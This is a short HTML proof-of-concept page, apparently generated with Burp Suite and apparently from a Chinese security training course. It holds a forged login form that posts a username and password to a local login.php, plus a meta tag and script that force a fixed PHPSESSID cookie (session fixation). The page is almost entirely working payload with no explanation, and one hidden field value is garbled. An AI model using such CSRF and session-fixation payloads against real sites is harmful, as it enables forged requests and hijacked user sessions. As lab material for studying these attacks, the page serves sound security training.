 <html>
<meta charset="utf-8"  content="text/html; charset=gb2312"/>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/login.php" method="POST">
用户名称: <input type="text" name="zhanghao"><br/><br/>
用户密码: <input type="password" name="mima"><br/><br/>
<input type="hidden" name="denglu" value="™»½•" />
<input type="submit" value="Submit request" />
<meta http-equiv='Set-Cookie' content='PHPSESSID=22333'>
</form>
<script type='text/javascript'> document.cookie='PHPSESSID=123456789' </script>
</body>
</html>
掌控安全EDU